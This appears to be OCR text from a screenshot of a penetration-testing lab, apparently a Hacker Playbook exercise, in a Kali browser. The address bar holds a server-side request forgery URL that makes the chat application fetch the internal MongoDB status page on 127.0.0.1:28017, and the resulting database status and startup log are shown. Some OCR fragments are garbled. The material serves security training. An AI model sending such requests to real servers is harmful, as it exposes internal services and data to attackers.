 mongod LethalNodeJS Insecure Connection THP-ChatSupportSyste...
chat:3000/ssrf?user=&comment=&link=http%3A%2F%2F127.0.0.1:28017 70% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
overview (only reported if can acquire read lock quickly)
time to get readlock: 0ms
# Cursors: 0
replication:
master: 0
slave:  0
clients
Client OpId Locking Waiting SecsRunning Op Namespace Query client msg progress
websvr 9032 X { locks: {}, waitingForLock: false, lockStats: { Global: { acquireCount: { r: 1, R: 1 } } } } 0 0
dbtop (occurrences|percent of elapsed)
NS total Reads Writes Queries GetMores Inserts Updates Removes
local.startup_log 1 0.0% 1 0.0% 0 0% 0 0% 0 0% 0 0% 0 0% 0 0%
test.user 1 0.0% 1 0.0% 0 0% 0 0% 0 0% 0 0% 0 0% 0 0%
Log
2018-07-05T12:57:20.150-0700 I CONTROL  [initandlisten] MongoDB starting : pid=1186 port=27017 dbpath=/var/lib/mongodb 64-bit host=LethalNodeJS
12:57:20.150-0700 I CONTROL  [initandlisten] db version v3.2.18
12:57:20.150-0700 I CONTROL  [initandlisten] git version: 4c1bae566c0c00f996a2feb16febf84936ecaf6f
12:57:20.150-0700 I CONTROL  [initandlisten] OpenSSL version: OpenSSL 1.0.2g  1 Mar 2016
12:57:20.150-0700 I CONTROL  [initandlisten] allocator: tcmalloc
12:57:20.150-0700 I CONTROL  [initandlisten] modules: none
12:57:20.150-0700 I CONTROL  [initandlisten] build environment:
12:57:20.150-0700 I CONTROL  [initandlisten]     distmod: ubuntu1604
12:57:20.150-0700 I CONTROL  [initandlisten]     distarch: x86_64
12:57:20.150-0700 I CONTROL  [initandlisten]     target_arch: x86_64
12:57:20.150-0700 I CONTROL  [initandlisten] options: { config: "/etc/mongod.conf", net: { bindIp: "127.0.0.1", http: { RESTInterfaceEnabled: true, enabled: true }, port: 27017 }, storage: { dbPath: "/var/lib/mongodb", journal: { enabled: true } }, system
12:57:20.175-0700 I -        [initandlisten] Detected data files in /var/lib/mongodb created by the 'wiredTiger' storage engine, so setting the active storage engine to 'wiredTiger'.
Show Applications -0700 I STORAGE  [initandlisten] wiredtiger_open config: create,cache_size=1G,session_max=20000,eviction=(threads_min=4,threads_max=4),config_base=false,statistics=(fast),log=(enabled=true,archive=true,path=journal,compressor=snappy),file_mana
12:57:20.455-0700 I STORAGE  [initandlisten] WiredTiger [1530820640:455890][1186:0x7f668982bc80], txn-recover: Main recovery loop: starting at 43/6528
12:57:20.519-0700 I STORAGE  [initandlisten] WiredTiger [1530820640:519201][1186:0x7f668982bc80], txn-recover: Recovering log 43 through 44
12:57:20.521-0700 I STORAGE  [initandlisten] WiredTiger [1530820640:521057][1186:0x7f668982bc80], txn-recover: Recovering log 44 through 44
12:57:20.646-0700 I CONTROL  [initandlisten]
12:57:20.646-0700 I CONTROL  [initandlisten] ** WARNING: /sys/kernel/mm/transparent_hugepage/enabled is 'always'.